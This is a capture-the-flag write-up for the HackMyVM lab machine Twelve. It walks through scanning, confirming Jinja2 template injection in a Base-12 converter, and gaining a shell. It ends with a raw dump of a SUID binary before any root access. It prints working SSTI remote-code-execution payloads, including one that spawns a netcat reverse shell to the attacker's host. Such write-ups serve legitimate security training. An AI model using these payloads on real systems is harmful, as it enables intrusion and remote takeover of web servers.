Write-up Twelve on HackMyVM
Between all the fun family plans this weekend, I finally found some downtime to hack a straightforward machine on HackMyVM called Twelve.
Getting started
Before diving into the hack, it is crucial to set up a dedicated working directory. Keeping project files, notes, and scan results organized is essential for any CTF or penetration test. Therefore, our very first step is to create a project folder and verify our own IP address on the eth0 interface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(emvee㉿kali)-[~]
└─$ cd Documents

┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir Twelve

┌──(emvee㉿kali)-[~/Documents]
└─$ cd Twelve
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:24:46:73 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.3/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 500sec preferred_lft 500sec
    inet6 fe80::a00:27ff:fe24:4673/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: br-d3f1e1da70ec: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 72:ab:eb:6b:a2:a0 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-d3f1e1da70ec
       valid_lft forever preferred_lft forever
    inet6 fe80::70ab:ebff:fe6b:a2a0/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether ca:6c:ab:eb:35:89 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
5: vethd416c3d@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 76:f4:7b:7f:a7:d2 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::74f4:7bff:fe7f:a7d2/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
6: vethe7746fb@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether be:ab:d5:ce:4b:14 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::bcab:d5ff:fece:4b14/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
7: vethf8ab1a6@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether be:8f:5d:ad:de:69 brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet6 fe80::bc8f:5dff:fead:de69/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
The output confirms that our local IP address on the eth0 interface is 10.0.2.3. With our workspace properly configured, we can now proceed to discover the target machine. To locate the machine within our local network, we will scan the subnet using the fping tool to map out all active live hosts.
1
2
3
4
5
6
7
┌┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.15
The scan reveals a potential target at 10.0.2.15. To streamline our workflow and prevent any typos later on, we will save this IP address into an environment variable:
1
2
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ ip=10.0.2.15
With the target IP successfully stored, we are ready to move forward and look for open ports
Enumeration
Now that the target is identified, we will execute a thorough port scan using Nmap. We will check all available ports (-p-), enable default enumeration scripts (-sC), and determine the versions of the running services (-sV).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ sudo nmap -sC -sV -T4 -p- $ip
[sudo] password for emvee:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-08-22 20:17 +0200
Nmap scan report for 10.0.2.15
Host is up (0.00049s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 e2:c4:6c:ca:0c:4e:2b:f3:78:98:a1:54:cf:e2:0b:56 (ECDSA)
|_  256 27:e0:53:bb:c7:b5:dc:62:85:45:0d:f7:ff:c2:a8:e7 (ED25519)
80/tcp   open  http    Apache httpd 2.4.66 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.66 (Debian)
1212/tcp open  http    Werkzeug httpd 2.2.2 (Python 3.11.2)
|_http-title: Base-12 Converter
|_http-server-header: Werkzeug/2.2.2 Python/3.11.2
MAC Address: 08:00:27:70:45:7B (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.05 seconds
The scan results confirm the target is running Debian Linux and expose three open ports:
- Port 22 (SSH): Running OpenSSH 9.2p1. This version is relatively modern and unlikely to have an easy exploit, making it a poor starting point.
- Port 80 (HTTP): Running Apache 2.4.66, which currently serves the default Debian welcome page.
- Port 1212 (HTTP): Running a Werkzeug 2.2.2 development server (Python 3.11.2) with the page title “Base-12 Converter”.
While port 80 is worth a quick look, the custom Python application running on port 1212 is by far the most promising attack vector for initial access.

When we open the webpage, we are greeted by an input field and the Base-12 Converter interface. The input field displays a default value of 144, which is the exact product of 12 x 12. 
It outputs the number 100. Nothing too exciting, but we need to keep digging into this web application to see what else it can do. Since we know Python is powering the backend, a potential SSTI is highly likely. Python web apps frequently use template frameworks such as Jinja2, which are notorious for SSTI vulnerabilities when input is poorly sanitized. To verify this vulnerability, we can use an SSTI technology identification decision tree. I came across this map a while ago and saved it directly into my Obsidian cheat sheet. If you are interested, you can find this and my other cybersecurity mind maps over on my GitHub repository. 
We can easily verify if the application is vulnerable by submitting a simple test payload.Entering {{7*7}} into the converter should return 49 if the template engine evaluates our input. This quick check will immediately tell us whether we are dealing with a live SSTI vulnerability. 
Next, we need to identify the exact framework using a fingerprinting payload.Submitting {{7*'7'}} should return 7777777. If this trick works, the template engine is executing string repetition, which is a definitive trait of Jinja2 or Twig. Given our Python environment, Jinja2 is the obvious suspect here. 
The application returned 7777777, meaning our fingerprinting payload worked perfectly. With the SSTI vulnerability officially confirmed, our next move is to escalate this into Remote Code Execution (RCE) and secure a reverse shell back to our system.

To prove that we can successfully achieve Remote Code Execution (RCE) and run arbitrary commands on the system, we will utilize the following code payload:
1
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
This will show us who is running the commands.
Initial access
As anticipated, the command executes under the www-data user context. We start our Netcat listener to catch the incoming connection.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nc -lvp 443
listening on [any] 443 ...
With our Netcat listener ready, we can trigger the exploit by submitting the following tailored Jinja2 sandbox escape payload through the web application:
1
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('nc 10.0.2.3 443 -e /bin/sh').read() }}
Code breakdown: This specific payload is designed to bypass standard Jinja2 template restrictions and achieve Remote Code Execution (RCE) by digging into the internal rendering context:
self._TemplateReference__context: Accesses the internal execution context dictionary of the current Jinja2 template..namespace.__init__: Looks up the initialization function of the built-innamespaceobject..__globals__.os: Drops into the global namespace of that function, granting us a direct handle to Python’sosmodule..popen('nc 10.0.2.3 443 -e /bin/sh'): Executes a system-level command. Since the target machine has Netcat installed with the execute (-e) option enabled, it establishes a direct, interactive connection back to our attack machine.
With the payload submitted, we switch back to our terminal to check our Netcat listener. As shown below, the exploit executed perfectly, and we successfully caught the incoming connection from the target machine:
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nc -lvp 443
listening on [any] 443 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.15] 47616
We now have initial access and a working remote shell on the target system.
Let’s check first some basic information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
Twelve
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:70:45:7b brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 560sec preferred_lft 560sec
    inet6 fe80::a00:27ff:fe70:457b/64 scope link
       valid_lft forever preferred_lft forever
pwd
/opt/twelve_app
Now we should upgrade our shell.
1
2
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Twelve:/opt/twelve_app$
we should try to run the ls command to see if the upgrade was good enough.
1
2
3
www-data@Twelve:/opt/twelve_app$ ls
ls
app.py
It looks like we can work in the shell. We should check what home directories are present on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@Twelve:/opt/twelve_app$ ls -ahlR /home
ls -ahlR /home
/home:
total 28K
drwxr-xr-x  4 root   root   4.0K Jan 30  2026 .
drwxr-xr-x 19 root   root   4.0K Jan 31  2026 ..
drwxr-xr-x  2 debian debian 4.0K Jan 30  2026 debian
drwx------  2 root   root    16K Jul 11  2023 lost+found

/home/debian:
total 24K
drwxr-xr-x 2 debian debian 4.0K Jan 30  2026 .
drwxr-xr-x 4 root   root   4.0K Jan 30  2026 ..
-rw-r--r-- 1 debian debian  220 Jul 11  2023 .bash_logout
-rw-r--r-- 1 debian debian 3.5K Jul 11  2023 .bashrc
-rw-r--r-- 1 debian debian  807 Jul 11  2023 .profile
-rw-r--r-- 1 root   root     44 Jan 30  2026 user.txt
ls: cannot open directory '/home/lost+found': Permission denied
www-data@Twelve:/opt/twelve_app$
There is an user debian with the flag root.txt We can read this flag with www-data.
1
2
3
4
www-data@Twelve:/opt/twelve_app$ cat /home/debian/user.txt
cat /home/debian/user.txt
flag{HERE IS THE USER FLAG}
Next we should look for a wat to escalate our privilges.
Privilege escalation
Now that we have established a foothold as www-data, our next objective is to escalate our privileges to root. We begin our post-exploitation enumeration by hunting for misconfigured SUID (Set User ID) binaries. An SUID bit allows an executable to run with the privileges of the file owner (often root), rather than the user executing it. If a custom or vulnerable binary has this permission set, it can easily lead to full system compromise.
We scan the filesystem for SUID files using the following command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@Twelve:/opt/twelve_app$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/mount
/usr/bin/passwd
/usr/local/bin/12
www-data@Twelve:/opt/twelve_app$
While most of these are standard Linux binaries, /usr/local/bin/12 stands out immediately. It is not part of a default Linux distribution and perfectly matches the “Twelve” theme of this challenge. To investigate further, we check its specific file permissions.
1
2
3
4
www-data@Twelve:/opt/twelve_app$ ls -la //usr/local/bin/12
ls -la //usr/local/bin/12
-rwsr-sr-x 1 root root 10240 Jan 30  2026 //usr/local/bin/12
www-data@Twelve:/opt/twelve_app$
The output confirms that the binary is owned by root and has both the SUID and SGID flags set (-rwsr-sr-x). Our next logical step is to inspect the binary to see if we can find any readable strings or hidden logic.
We will examine the binary file contents using cat and check its file type to understand what we are dealing with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
www-data@Twelve:/opt/twelve_app$ cat /usr/local/bin/12
cat /usr/local/bin/12
ELF>`
@�!@@▒@@@�888tt �� � �� �� � �TTT  P�td���LLQ�t/lib64/ld-linux-x86-64.so.2GNU▒�@▒BE�����|�qX8
                                                                                              ������( ��s�e��7 �K m�"�▒� �  ��  libdl.so.2_ITM_deregisterTMCloneTable__gmon_start___Jv_RegisterClasses_ITM_registerTMCloneTabledlclosedlsymd�@ienlib���%u▒i_printf_chkexitsignalputsstdinstrtolstdoutmemcpyalarm__cxa_finalizesetvbuf_IO_getc__libc_start_main_edata__bss_start_endGLIBC_2.2.5GLIBC_2.3.4GLIBC_2.14 u▒i
  �
   � �  � � � �         � � � ▒     (  0 8      @
H
   P
`  h  p  x  �  �  H�H�� H��t�[H���5� �%� @�%� h������%� h������%� h������%� h������%� h������%z h������%r h������%j h�p����%b �`����%Z h        �P����%R h
�@����%J h
          �0����%B h
CH�=������fDH� H�= UH)�H��H��w]�H� H��t�]��@H�� H�=� UH)�H��H��H��H��?H�H��u]�H�� H��t�]H����@�=� u'H�=� UH��t
                                                                                                              H�=z �-����h���]�p ��fffff.�H�=� t&H�� H��t▒UH�=� H����]�W�����K���f.��H�H�=������������AVAUATUSI��H��I��t5��L�- I�}�(������t��
t��A�Hc�L9�r��H��A�H��[]A\A]A^�H�H�=_�i���H�=��]���H�=�Q���H�=O�E���H�5��������H��UH��AWAVAUATSH��(���H�` H�8�����H�5���������<�����H�=������H�=�������H�=��$���H������H�������(����H�������H��uH�=���������
�H���������tN��
��t"�Q��D�����K��4H������H�5V��������s���H�5Q��������@H��� ���H��uH�=8������:���H��H�����������H��H��H�5���U����
���H�5����:����H��������
�H�������Lc�I�F�H=�wTM��t6A�A�L�=� I�?��������tkB��%����A��Mc�M9�w��A�L��H��H���}����r���H�=��
                                                                                              ����a���H�=������P���H�������z���H�=c������       E�eMc�머H��([A\A]A^A_]�f.�f�AWA��AVI��AUI��ATL�%� UH�-� SL)�1�H��H��M���H��t�L��L��D��A��H��H9�u�H�[]A\A]A^A_�ff.���H�H��Connection timeout, closing.1) Get libc address4) ExitMenu:libc.so.6Bad choice.libc.so.6: 0x%016llX
Enter symbol: Bad symbol.Symbol %s: 0x%016llX
Invalid amount.Exiting.2) Get address of a libc function3) Nom nom r0p buffer to stack
Welcome to an easy Return Oriented Programming challenge...Enter bytes to send (max 1024): ���������h����������G���▒����0���`�����zRx
                                                                                                                                    @���*zRx
                                                                                                                                           $���F▒J
                                                                                                                                                  �?▒;*3$"���▒D<\
P�����Y▒�B �A(�A0�M(A B▒B�'���OD,�^���nA�C
